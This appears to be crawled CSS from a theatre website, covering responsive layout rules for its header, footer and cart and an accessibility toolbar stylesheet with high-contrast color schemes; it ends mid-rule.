.buy-buttons .buy-number{width: 55px; min-width: 55px; height: 55px; font-size: 26px; line-height: 55px;}}@media(max-width: 1080px){.buy-buttons .btn-buy{width: 52px !important; min-width: 52px; height: 52px !important; line-height: 40px !important; margin-right: 0;} .buy-buttons .btn-buy:last-child{margin-right: 0;} .buy-buttons .buy-number{width: 52px; min-width: 52px; height: 52px; font-size: 24px; line-height: 52px; margin-right: 0;} footer .container{grid-template-columns:auto 20% 20%}footer .container:not(:last-child){grid-template-columns:auto auto 20% 20%}}@media(max-width: 800px){html,body{overflow-y:auto}.news-page.is-detail.container{padding-top: 0;}header .personal.is-full::after{right:0;}header.search-active{grid-template-columns:40px auto 20%}header.search-active .search-wrapper{width:100%}header.search-active .search-wrapper input[type=search]{width:100%}header.search-active nav:not(.menu){grid-column:2/-1;grid-row:1}header.search-active .logo{transform:scale(0.1);opacity:0;pointer-events:none;grid-row:1;grid-column:3}header .logo{transition:opacity .01s ease-in-out,transform .01s ease-in-out}header .menu a{display:none}header .icon-search{display:none}header .icon-user{filter:opacity(1) grayscale(1)}header .icon-cart{filter:opacity(1) grayscale(0);background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFFFFF;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E")}header .personal::before{display:none}header .personal-text{display:none}header .personal .icon-user{display:block}main>.ellipse{display:none}footer .soc{grid-row:2}}@media(max-width: 720px){header .trigger-menu.active{background-size:0 0}header .trigger-menu.active:before{transform:translateY(5px) rotate(45deg)}header .trigger-menu.active:after{transform:translateY(-6px) rotate(-45deg)}footer .container{grid-template-columns:repeat(4, 1fr)}footer .container:not(:last-child){padding-bottom:24px}footer .communication{grid-template-columns:1fr}footer .subscribe{grid-row:auto;padding-bottom:23px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,.1)}footer .copyright{grid-template-columns:auto 1fr}footer .personal{grid-column:1;display:flex;flex-direction:column;grid-row:2;grid-gap:8px;opacity:.6;padding-top:clamp(20px,3vw,36px)}footer .copy{grid-column:1/-1;grid-row:1;width:100%;border-bottom:1px solid rgba(255,255,255,.1)}footer .quality{grid-row:2;grid-column:2;margin:auto 0 auto auto}footer .logo{grid-area:1/1/2/3;margin-bottom:35px}footer .apps{grid-row:5;grid-column:1/-1;width:100%;border-top:1px solid rgba(255,255,255,.1);padding-top:24px;margin-top:10px;align-items:center;justify-content:center;gap:37px}footer .soc{grid-area:1/3/2/5;margin-left:auto}footer .subscribe{grid-area:2/1/3/5;max-width:100%;padding-bottom:28px;margin-bottom:29px}footer .subscribe p{max-width:clamp(350px,35vw,400px)}footer .contacts{grid-area:3/1/3/5;grid-template-columns:1fr;grid-gap:8px}footer .contacts div{display:grid;grid-template-columns:120px 1fr;align-items:center}footer .contacts div p{margin:0 10px 0 0}footer .contacts div p:nth-child(1){margin-bottom:0}footer .quality div{order:1}footer .quality img{order:2}footer .copy{margin:auto 0 auto auto;display:grid;grid-template-columns:63% 37%;padding-bottom:18px}footer .nimax{grid-column:auto;margin:0}footer .mediasoft{margin:auto auto auto 0}footer .menu{grid-column:1/-1;margin-top:15px}footer .menu ul:first-child{display:none}footer .menu li:not(.not-hidden){display:none}}@media(max-width: 630px){.cart-mini-step-2{padding: 0;}.cart-mini .step-2{max-width:100vw}.cart-mini-step-2 .group{padding-left: 0;padding-right: 0;}}@media(max-width: 540px){.cart-mini-step-2 .group,.cart-mini-step-2 .action{grid-template-columns:1fr;grid-row-gap:12px}.slider .btn.btn-2{transform: none !important;}.cart-mini .step-2{max-height:calc(100vh - 40px)}}@media(max-width: 500px){form label{white-space:normal}header{grid-template-columns:20% auto 20%}header .lang,header .icon-eye,header .nivi-toggle{display:none}.cart-mini .step-2 .step-divider::before{background-image:url(../img/step-divider-mob.png)}}@media(max-width: 450px){header .logo{height:clamp(35px,3.5vw,40px)}header .logo img{height:clamp(35px,3.5vw,40px)}header nav:not(.menu){gap:8px}}@media(max-width: 400px){.buy-buttons{margin-left: -12px;} .cart-mini-step-1::before{display:none}.cart-mini .step-1{max-width:100%}}@keyframes spin {to {transform: rotate(1turn);}}.loader-wrap{display: none; align-items: center; justify-content: center; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border-radius: 60px; background-color: var(--color1); z-index: 1;}.loader {display: grid; place-items: center; width: 28px; height: 28px; border-radius: 50%; background: conic-gradient(from 180deg at 50% 50%,rgba(255, 255, 255, 0) 0deg,#ffffff 360deg); animation: spin 2s infinite linear;} .loader::before {content: ""; border-radius: 50%; width: 80%; height: 80%; background-color: var(--color1);}a:focus-visible, button:focus-visible{outline: 2px solid var(--color1) !important; outline-offset: 4px;}.news-carousel-wrapper{padding: 4px;}.news-carousel-item:focus-visible{outline-offset: 0;}.skip-link{display: block; position: absolute; top: 0; left: 50%; padding: 10px 15px; font-size: 16px; color: var(--color2) !important; background: var(--color1); transform: translateY(-100%) translateX(-50%); z-index: 10;}.skip-link:focus{transform: translateY(20%) translateX(-50%);}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/lib-nivi.css?1683256594
body_size: 11495
content:
@import"https://fonts.googleapis.com/css2?family=Montserrat:wght@500&display=swap";:root{--sizeLi: clamp(35px, 3.5vw, 50px);--sizeCntrl: clamp(50px, 5.4vw, 81px);--sizeCntrlCompact: clamp(50px, 4vw, 63px)}.nivi-toggle{display:flex;align-items:center;justify-content:center;z-index:99;pointer-events:all;cursor:pointer}.nivi-toggle .nivi-switch-to-special{display:block}.nivi-toggle .nivi-switch-to-normal{display:none}.nivi-toggle object{pointer-events:none}.nivi-toggle span{background-repeat:no-repeat;background-position:center;background-size:contain}.nivi-toggle.hidden{display:none !important}.nivi-switch-to-special,.nivi-switch-to-normal{width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:30px 15px;padding:0px;border:2px solid}.nivi-view{box-sizing:border-box}.nivi-view body{font-family:"Montserrat",sans-serif !important}.nivi-view header{position:relative}.nivi-view h1,.nivi-view h2,.nivi-view h3,.nivi-view h4,.nivi-view h5,.nivi-view h6,.nivi-view p,.nivi-view li,.nivi-view a,.nivi-view [class*=title]{font-family:"Montserrat",sans-serif !important;line-height:1.2 !important}.nivi-view button,.nivi-view .button,.nivi-view .btn{transition:none !important;text-overflow:ellipsis;white-space:normal;overflow:hidden}.nivi-view button *,.nivi-view .button *,.nivi-view .btn *{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.nivi-view video[data-poster],.nivi-view [class*=preloader]{display:none !important}.nivi-view .nivi-toggle .nivi-switch-to-special{display:none}.nivi-view .nivi-toggle .nivi-switch-to-normal{display:block}.nivi-view .phone{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.nivi-view .speech-selection{box-shadow:0 0 10px #ff0;position:relative}.nivi-view .nivi-speak{overflow:visible}.nivi-view .poster-items .item .subtitle{position:relative;grid-column:1/-1}.nivi-view .items-pay.pay .item .subtitle{white-space:normal}.nivi-view .personal-items .item>.btn{margin-left:0}.nivi-view .cart-items .item .paid li::before{display:block;filter:invert(1)}.nivi-view .hall-items .subtitle{background-color:rgba(0,0,0,0)}.nivi-view .poster-carousel .item.no-btn .title{transform:translateY(-46px)}.nivi-speak{margin:0;padding:0;width:21px;height:21px;border:none;cursor:pointer;background-color:rgba(255,255,0,.5) !important;position:absolute;top:0;left:0;z-index:99;transform:translate(4px, 4px)}.nivi-speak:hover::before{filter:opacity(0.9) drop-shadow(0px 0px 9px #000)}.nivi-speak::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.96 20.7889L6.26667 15.7476H2.66667C1.95942 15.7476 1.28115 15.4703 0.781048 14.9766C0.280951 14.4829 0 13.8133 0 13.1151V7.85009C0 7.15191 0.280951 6.48232 0.781048 5.98863C1.28115 5.49494 1.95942 5.21759 2.66667 5.21759H6.26667L13.9333 0.176344C14.136 0.060819 14.366 0 14.6 0C14.834 0 15.064 0.060819 15.2667 0.176344C15.4749 0.279345 15.6522 0.434404 15.7809 0.626081C15.9095 0.817758 15.9851 1.03936 16 1.26883V19.6964C15.9994 19.9345 15.9333 20.168 15.8088 20.3719C15.6844 20.5759 15.5062 20.7428 15.2933 20.8547C15.0848 20.9603 14.8518 21.0099 14.6177 20.9984C14.3836 20.9868 14.1568 20.9145 13.96 20.7889ZM6.86531 7.21759L14 2.52615V18.4239L6.86357 13.7476H2.66667C2.4816 13.7476 2.30922 13.6748 2.18612 13.5533C2.06389 13.4326 2 13.2745 2 13.1151V7.85009C2 7.69073 2.06389 7.5326 2.18612 7.41193C2.30922 7.29041 2.4816 7.21759 2.66667 7.21759H6.86531ZM17 8.5C18.1046 8.5 19 9.39543 19 10.5C19 11.6046 18.1046 12.5 17 12.5V14.5C19.2091 14.5 21 12.7091 21 10.5C21 8.29086 19.2091 6.5 17 6.5V8.5Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:21px 21px;background-position:center;width:21px;height:21px;opacity:1;border:none;z-index:1;transform:none;top:0;left:0;position:relative;display:block;transition:filter .18s ease-in-out}.nivi-speak::after{display:none}.nivi-close{background-image:url("data:image/svg+xml,%0A%3Csvg width='19' height='18' viewBox='0 0 19 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.3139 1.41311L15.9009 0.00012207L0.000205683 15.9008L1.41319 17.3138L17.3139 1.41311Z' fill='black'/%3E%3Cpath d='M16.608 17.3136L18.021 15.9006L2.12032 -6.12516e-05L0.707339 1.41292L16.608 17.3136Z' fill='black'/%3E%3C/svg%3E%0A");background-size:19px 18px}.nivi-hide{background-image:url("data:image/svg+xml,%0A%3Csvg width='18' height='11' viewBox='0 0 18 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 10L9 2L17 10' stroke='black' stroke-width='2'/%3E%3C/svg%3E%0A");background-size:18px 11px}@keyframes transTriangle{0%{top:calc(100% + 14px);width:2px;height:30px;border:0px solid rgba(0,0,0,0);border-bottom:0px solid #000}80%{top:calc(100% + 14px);width:2px;height:30px;border:1px solid rgba(0,0,0,0);border-bottom:1px solid #000;filter:opacity(1)}100%{top:calc(var(--sizeLi) + 4px);width:7px;height:7px;border:7px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);border-bottom:7px solid #000;filter:opacity(1)}}@supports(width: clamp(10px, 50%, 100px)){html:not(.nivi-compact) .nivi-bar li.active::before{height:clamp(12px, 1.5vw, 30px)}}@supports not (width: clamp(10px, 50%, 100px)){html:not(.nivi-compact) .nivi-bar li.active::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(12px, 1.5vw), 30px)}}.nivi-compact{--sizeCntrl: clamp(44px, 7vw, 63px)}.nivi-compact .nivi-bar legend{display:none}.nivi-compact .nivi-bar .nivi-control li{height:var(--sizeCntrl)}.nivi-style-circle .nivi-bar li{border-radius:50%}.nivi-style-square .nivi-bar li{border-radius:0}.nivi-style-square .nivi-bar li::after{border-radius:0px}.nivi-position-top.nivi-mini.nivi-compact .nivi-bar .nivi-control{transform:translateY(var(--sizeCntrl)) translateY(2px)}.nivi-position-left.nivi-view body,.nivi-position-right.nivi-view body{padding-top:0}.nivi-position-left.nivi-mini,.nivi-position-right.nivi-mini{overflow-x:hidden}.nivi-position-left.nivi-mini .nivi-bar .nivi-control li,.nivi-position-right.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) !important}.nivi-position-left.nivi-compact .nivi-bar fieldset,.nivi-position-right.nivi-compact .nivi-bar fieldset{padding:25px 0 25px 0}.nivi-position-left .nivi-bar,.nivi-position-right .nivi-bar{max-width:397px;grid-template-columns:1fr 1fr;border-left:2px solid #000;width:100%;background:#000;grid-gap:2px;column-gap:0px;top:-2px}.nivi-position-left .nivi-bar .nivi-control,.nivi-position-right .nivi-bar .nivi-control{order:1;grid-template-columns:var(--sizeCntrl) var(--sizeCntrl);width:100%;justify-content:flex-end;background:#f7f7f7;border-left:none;grid-column:1/3}.nivi-position-left .nivi-bar .nivi-control li,.nivi-position-right .nivi-bar .nivi-control li{transform:rotate(90deg)}.nivi-position-left .nivi-bar fieldset,.nivi-position-right .nivi-bar fieldset{order:2;justify-content:flex-start;width:100%;background:#f7f7f7 !important;padding:0 0 clamp(20px,5vw,50px) 0}.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{width:100%;background:#f7f7f7 !important;padding-left:calc(var(--sizeLi) - 10px)}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{padding-top:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(20px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{margin-bottom:clamp(8px, 1vw, 15px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(8px, 1vw), 15px)}}.nivi-position-left .nivi-bar .nivi-empty,.nivi-position-right .nivi-bar .nivi-empty{display:none}.nivi-position-left .nivi-bar .nivi-color-section,.nivi-position-left .nivi-bar .nivi-image-section,.nivi-position-left .nivi-bar .nivi-speech-section,.nivi-position-right .nivi-bar .nivi-color-section,.nivi-position-right .nivi-bar .nivi-image-section,.nivi-position-right .nivi-bar .nivi-speech-section{grid-column:1/3}.nivi-position-left .nivi-hide,.nivi-position-right .nivi-hide{order:1;border-bottom:2px solid #000}.nivi-position-left .nivi-close,.nivi-position-right .nivi-close{order:2;border-bottom:2px solid #000}.nivi-position-left .nivi-size,.nivi-position-left .nivi-color-section ul,.nivi-position-left .nivi-image-section ul,.nivi-position-left .nivi-speech-section ul,.nivi-position-right .nivi-size,.nivi-position-right .nivi-color-section ul,.nivi-position-right .nivi-image-section ul,.nivi-position-right .nivi-speech-section ul{margin-left:calc(var(--sizeLi) - 10px)}.nivi-position-left.nivi-mini .nivi-bar{transform:translateX(-100%)}.nivi-position-left.nivi-mini .nivi-bar .nivi-control{justify-content:flex-end;transform:translateX(calc(1 * var(--sizeCntrl)))}.nivi-position-left.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) !important;border-top:2px solid #000}.nivi-position-left.nivi-mini .nivi-bar .nivi-control .nivi-hide{order:2}.nivi-position-left .nivi-bar{left:0;border-right:2px solid #000}.nivi-position-left .nivi-bar .nivi-control .nivi-hide{transform:rotate(90deg) scaleY(-1);border:none;border-top:2px solid #000}.nivi-position-right.nivi-mini .nivi-bar{transform:translateX(100%)}.nivi-position-right.nivi-mini .nivi-bar .nivi-control{justify-content:flex-start;transform:translateX(calc(-1 * var(--sizeCntrl)))}.nivi-position-right.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) scaleY(-1) !important}.nivi-position-right .nivi-bar{right:0;position:fixed}.nivi-position-right .nivi-speech-section::before{display:none}.nivi-bar{width:100%;position:fixed;top:0;z-index:999;padding:0;font-size:14px;line-height:1.2;display:grid;grid-template-columns:1fr auto auto auto auto auto auto auto 1fr;justify-content:center;background:#f7f7f7;border-bottom:2px solid #000;box-sizing:border-box;font-family:"Montserrat",sans-serif;letter-spacing:.6px;transition:transform .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar{grid-gap:clamp(10px, 2vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(10px, 2vw), 50px)}}.nivi-bar.nivi-circle-style li{border-radius:50%}.nivi-bar *{box-sizing:border-box !important;user-select:none}.nivi-bar *::before,.nivi-bar *::after{box-sizing:border-box !important}.nivi-bar>div>div>span{display:block;margin-bottom:8px}.nivi-bar fieldset{display:flex;justify-content:center;text-align:center;align-items:center;border:none;padding:clamp(4px,.6vw,14px);padding-top:9px;padding-bottom:15px;margin:auto;text-transform:uppercase}.nivi-bar fieldset:nth-child(1){border-left:none}.nivi-bar legend{line-height:1.1;text-align:left;color:#000}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar legend{font-size:clamp(10px, 1.4vw, 14px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar legend{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(10px, 1.4vw), 14px)}}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar legend{margin-bottom:clamp(2px, 1vw, 15px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar legend{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(2px, 1vw), 15px)}}.nivi-bar ul{list-style:none;padding:0;margin:0;font-weight:bolder;display:grid;grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar ul{grid-gap:clamp(5px, 1vw, 14px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar ul{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(5px, 1vw), 14px)}}.nivi-bar li{padding:4px;cursor:pointer;position:relative;box-shadow:0px 0px 0px #130853;border-radius:10px;height:var(--sizeLi);line-height:1;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;text-align:center;transition:filter .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li{font-size:clamp(12px, 1.8vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.8vw), 18px)}}.nivi-bar li:hover{filter:brightness(1.26)}.nivi-bar li:hover::before,.nivi-bar li:hover::after{filter:opacity(1);transform:translateY(0px)}.nivi-bar li:hover::before{top:calc(var(--sizeLi) + 4px);height:7px;width:7px;border:7px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);border-bottom:7px solid #000}.nivi-bar li:hover::after{opacity:1}.nivi-bar li::before,.nivi-bar li::after{position:absolute;top:calc(var(--sizeLi) + 17px);border-radius:0;transform:translateY(36px);transition-delay:.17s !important}.nivi-bar li::before{content:"";border:0px solid rgba(0,0,0,0);border-top:0px solid #000;border-right:0px solid #000;border-radius:0;height:5px;width:5px;display:block;left:0;right:0;margin:0 auto;filter:opacity(0);z-index:-1;transition:.18s ease-in-out}.nivi-bar li::after{content:attr(data-title);left:0;z-index:1;background:#000;font-weight:normal;line-height:1.2;letter-spacing:.6px;padding:7px clamp(10px,1.1vw,15px) 8px clamp(10px,1.1vw,15px);color:#fff;pointer-events:none;width:fit-content;filter:opacity(0);opacity:0;white-space:nowrap;border-radius:10px;transition:.18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li::after{font-size:clamp(12px, 1vw, 17px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li::after{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1vw), 17px)}}.nivi-bar li.active:hover::before{animation:transTriangle .62s ease;animation-fill-mode:forwards;animation-delay:.18s}.nivi-bar li.active::before{position:absolute;top:calc(100% + 14px);left:0;right:0;margin:auto;width:2px;background-color:#000;filter:opacity(1) invert(1);border:0px solid;transform:translateY(0px);mix-blend-mode:difference}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li.active::before{height:clamp(14px, 3.6vw, 30px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li.active::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(14px, 3.6vw), 30px)}}.nivi-bar .nivi-control{margin:auto 0 auto auto;grid-template-columns:1fr;grid-gap:2px;background:#000;border-left:2px solid #000}.nivi-bar .nivi-control li{height:var(--sizeCntrl);width:var(--sizeCntrl);background-color:#f7f7f7;background-repeat:no-repeat;background-position:center;border-radius:0px;transform:none;filter:opacity(1);transition:filter .18s ease-in-out}.nivi-bar .nivi-control li:hover{filter:opacity(0.95)}.nivi-bar .nivi-control li::before,.nivi-bar .nivi-control li::after{display:none}.nivi-no-image .logo,.nivi-no-image .header__logo,.nivi-no-image [class*=prev],.nivi-no-image [class*=next]{display:initial !important}.nivi-no-image .logo img,.nivi-no-image .logo svg,.nivi-no-image .header__logo img,.nivi-no-image .header__logo svg,.nivi-no-image [class*=prev] img,.nivi-no-image [class*=prev] svg,.nivi-no-image [class*=next] img,.nivi-no-image [class*=next] svg{display:initial !important}.nivi-no-image img,.nivi-no-image svg{display:none !important}.nivi-no-image .img{opacity:0 !important}.nivi-no-image div:not(.nivi-){background-image:none !important}.nivi-bw-image img,.nivi-bw-image svg,.nivi-bw-image video,.nivi-bw-image .logo,.nivi-bw-image .img,.nivi-bw-image .documents--header{filter:grayscale(1) !important}.nivi-achromatic *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#000 !important;background-color:rgba(0,0,0,0)}.nivi-achromatic *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-achromatic *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-achromatic body{background:#fff !important;color:#000 !important}.nivi-achromatic p,.nivi-achromatic a,.nivi-achromatic span,.nivi-achromatic ul,.nivi-achromatic ol,.nivi-achromatic h1,.nivi-achromatic h2,.nivi-achromatic h3,.nivi-achromatic h4,.nivi-achromatic h5,.nivi-achromatic h6,.nivi-achromatic blockquote,.nivi-achromatic label:not([class*=nivi-]){color:#000 !important}.nivi-achromatic li:not([class*=nivi-]),.nivi-achromatic div:not([class*=nivi-]) div:not(.button){color:#000}.nivi-achromatic option{color:#000 !important;background-color:#fff !important}.nivi-achromatic img,.nivi-achromatic svg{filter:grayscale(100%)}.nivi-achromatic button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-achromatic .button,.nivi-achromatic .btn{background-color:#000 !important;background:#000 !important;color:#fff !important;border:1px solid #fff;box-shadow:none}.nivi-achromatic button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-achromatic .button *,.nivi-achromatic .btn *{color:#fff !important}.nivi-achromatic [class*=prev],.nivi-achromatic [class*=next]{background-color:#000;background:#000}.nivi-achromatic [class*=prev] svg,.nivi-achromatic [class*=next] svg{filter:grayscale(1) brightness(5)}.nivi-achromatic footer img,.nivi-achromatic .logo img{filter:grayscale(1) invert(1) !important}.nivi-achromatic footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-achromatic .img.cover,.nivi-achromatic .poster-carousel .img{filter:opacity(0.1) grayscale(1) !important}.nivi-achromatic .tag{border:1px solid}.nivi-achromatic .arrow::before{filter:none !important}.nivi-achromatic .modal{background-color:#fff !important}.nivi-achromatic header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-achromatic .trigger-menu,.nivi-achromatic .icon-cross{filter:invert(1)}.nivi-achromatic .items-pay{background-color:#fff !important}.nivi-achromatic .scheme .controls #zoom-in,.nivi-achromatic .scheme .controls #zoom-out{background-color:#000}.nivi-achromatic .bottom-text{color:#000}.nivi-achromatic .scheme #schemeView{filter:invert(1) grayscale(1)}.nivi-invert *:not([data-title]):not(.nivi-bar):not(.nivi-control):not(.nivi-switch-to-normal):not([class*=nivi-icon]):not([class*=nivi-switch]){border-color:#fff !important;background-color:rgba(0,0,0,0)}.nivi-invert *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-invert *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-invert body{background:#000 !important;color:#fff !important}.nivi-invert p,.nivi-invert a,.nivi-invert span,.nivi-invert ul,.nivi-invert ol,.nivi-invert h1,.nivi-invert h2,.nivi-invert h3,.nivi-invert h4,.nivi-invert h5,.nivi-invert h6,.nivi-invert blockquote,.nivi-invert code,.nivi-invert label:not([class*=nivi-]){color:#fff !important}.nivi-invert li:not([class*=nivi-]),.nivi-invert div:not([class*=nivi-]):not(.button):not(.btn){color:#fff !important}.nivi-invert option{color:#fff !important;background-color:#000 !important}.nivi-invert svg{filter:grayscale(1) !important}.nivi-invert button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-invert .button,.nivi-invert .btn{background-color:#fff !important;filter:contrast(1.44) grayscale(0.5);color:#000 !important;border:1px solid #000;box-shadow:none}.nivi-invert button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-invert .button *,.nivi-invert .btn *{color:#000 !important}.nivi-invert .content{background:#000}.nivi-invert .nivi-bar{filter:invert(1)}.nivi-invert .nivi-switch-to-normal{filter:invert(1);border-color:#000}.nivi-invert .nivi-speak{filter:invert(1)}.nivi-invert .nivi-color-section ul{filter:invert(1)}.nivi-invert .nivi-color-section ul *::before,.nivi-invert .nivi-color-section ul *::after{filter:invert(1)}.nivi-invert .nivi-color-section .nivi-color-invert{border:2px solid #fff}.nivi-invert [class*=arrow]::before{filter:invert(1)}.nivi-invert .modal{background-color:#000 !important}.nivi-invert .nivi-toggle{filter:opacity(0.4)}.nivi-invert .items-pay{background-color:#000 !important}.nivi-invert .cart-items .item .paid li::before{filter:invert(0)}.nivi-blue *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#14305e !important;background-color:rgba(0,0,0,0)}.nivi-blue *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-blue *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-blue body{background:#9dd1ff !important;color:#14305e !important}.nivi-blue p,.nivi-blue a,.nivi-blue span,.nivi-blue ul,.nivi-blue ol,.nivi-blue h1,.nivi-blue h2,.nivi-blue h3,.nivi-blue h4,.nivi-blue h5,.nivi-blue h6,.nivi-blue blockquote,.nivi-blue label:not([class*=nivi-]){color:#14305e !important}.nivi-blue li:not([class*=nivi-]),.nivi-blue div:not([class*=nivi-]){color:#14305e !important}.nivi-blue option{color:#14305e !important;background-color:#9dd1ff !important}.nivi-blue img,.nivi-blue svg{filter:brightness(150%) sepia(100%) hue-rotate(170deg) saturate(150%) !important}.nivi-blue button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-blue .button,.nivi-blue .btn{background-color:#fff !important;background:#fff !important;color:#9dd1ff !important}.nivi-blue footer img,.nivi-blue .logo img{filter:grayscale(1) invert(1) !important}.nivi-blue footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-blue .img.cover,.nivi-blue .poster-carousel .img{filter:opacity(0.1) !important}.nivi-blue [class*=arrow]::before{filter:invert(1)}.nivi-blue .modal{background-color:#9dd1ff !important}.nivi-blue header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-blue .trigger-menu,.nivi-blue .icon-cross{filter:invert(1)}.nivi-blue .items-pay{background-color:#9dd1ff !important}.nivi-blue .scheme .controls #zoom-in,.nivi-blue .scheme .controls #zoom-out{background-color:#14305e}.nivi-yellow *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#000 !important;background-color:rgba(0,0,0,0)}.nivi-yellow *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-yellow *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-yellow body{background:#f7f3d6 !important;color:#000 !important}.nivi-yellow p,.nivi-yellow a,.nivi-yellow span,.nivi-yellow ul,.nivi-yellow ol,.nivi-yellow h1,.nivi-yellow h2,.nivi-yellow h3,.nivi-yellow h4,.nivi-yellow h5,.nivi-yellow h6,.nivi-yellow blockquote,.nivi-yellow label:not([class*=nivi-]){color:#000 !important}.nivi-yellow li:not([class*=nivi-]),.nivi-yellow div:not([class*=nivi-]):not(.button):not(.btn){color:#000 !important}.nivi-yellow option{color:#000 !important;background-color:#f7f3d6 !important}.nivi-yellow img,.nivi-yellow svg{filter:sepia(100%) !important}.nivi-yellow button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-yellow .button,.nivi-yellow .btn{background-color:#000 !important;background:#000 !important;color:#f7f3d6 !important}.nivi-yellow 